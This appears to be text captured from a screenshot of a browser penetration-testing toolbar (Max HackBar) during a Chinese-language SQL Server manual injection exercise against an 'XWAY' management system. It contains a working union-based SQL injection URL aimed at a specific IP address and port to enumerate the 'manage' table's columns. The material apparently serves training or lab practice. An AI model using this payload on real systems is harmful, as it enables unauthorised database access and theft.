 SQL手工注入漏洞测试(Sql Ser
XWAY科技管理系统V3.0
XWAY科技管理系统V3.0
219.153.49.228:43946/new_list.asp?id=-2 union all select null,(select t
IP
学习
移动设备上的书签
id
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://219.153.49.228:43946/new_list.asp?id=-2 union all select null,(select top 1 col_name(object_id('manage'),1) from sysobjects),null,null
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
渗透攻击红队